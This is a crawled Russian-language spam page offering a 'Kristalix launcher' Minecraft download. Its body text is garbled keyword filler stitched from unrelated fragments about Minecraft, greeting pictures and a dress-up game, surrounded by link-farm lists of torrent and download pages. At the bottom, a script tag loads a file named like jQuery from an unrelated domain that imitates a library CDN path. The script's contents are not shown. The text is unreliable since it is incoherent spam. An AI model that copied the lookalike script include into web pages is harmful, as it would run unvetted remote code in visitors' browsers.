

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-skachat-kristaliks-launcher-1-7-4.html
body_size: 2139
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать кристаликс лаунчер 1 7 4 - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать кристаликс лаунчер 1 7 4</h2>
                            </header>
                            <p>Новый февральский релиз - Minecraft 1.8.1. Его уже можно скачать с нашего сайта бесплатно. Sword In The Block - это хороший, сбалансированный ресурспак для Minecraft 1.7.5. Качество текстур этого. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Sword In The Block - это хороший, сбалансированный ресурспак для Minecraft 1.7.5. Качество текстур этого. Новый февральский релиз - Minecraft 1.8.1. Его уже можно скачать с нашего сайта бесплатно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-tmnt-2007-skachat-torrent-igra-na-pk.html">Tmnt 2007 скачать торрент игра на пк</a></li>
                                <li><a href="pjixj8-zhirnaya-kozha-lica-plyusy-i-minusy.html">Жирная кожа лица плюсы и минусы</a></li>
                                <li><a href="pjixj8-zelenyy-bor-minusinsk-indeks.html">Зеленый бор минусинск индекс</a></li>
                                <li><a href="pjixj8-nokia-c6-01-modificirovannaya-proshivka.html">Nokia c6 01 модифицированная прошивка</a></li>
                                <li><a href="pjixj8-skachat-maynkraft-s-modami-i-kartoy.html">Скачать майнкрафт с модами и картой</a></li>
                                <li><a href="pjixj8-zaschita-krasina-skachat-torrent-vse-sezony.html">Защита красина скачать торрент все сезоны</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Лицензионный майнкрафт.</li>
<li>Скачать Minecraft 1.8.1.</li>
<li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-slovar-ozhegova-na-angliyskom.html">Словарь ожегова на английском</a></li>
                                            <li><a href="pjixj8-skachat-tadzhikskuyu-muzyku-cherez-torrent.html">Скачать таджикскую музыку через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-utochneniya-k-isku-obrazec.html">Уточнения к иску образец</a></li>
                                            <li><a href="pjixj8-skachat-akvarium-albomy-cherez-torrent.html">Скачать аквариум альбомы через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-tekst-pesni-ya-dyshal-sinevoy.html">Текст песни я дышал синевой</a></li>
                                            <li><a href="pjixj8-mchatsya-gody-nepogody-minus-skachat.html">Мчатся годы непогоды минус скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-minusovka-pesni-homie-plackart-nomer-vosem.html">Минусовка песни homie плацкарт номер восемь</a></li>
                                            <li><a href="pjixj8-programma-maykrosoft-ofis-vord.html">Программа майкрософт офис ворд</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
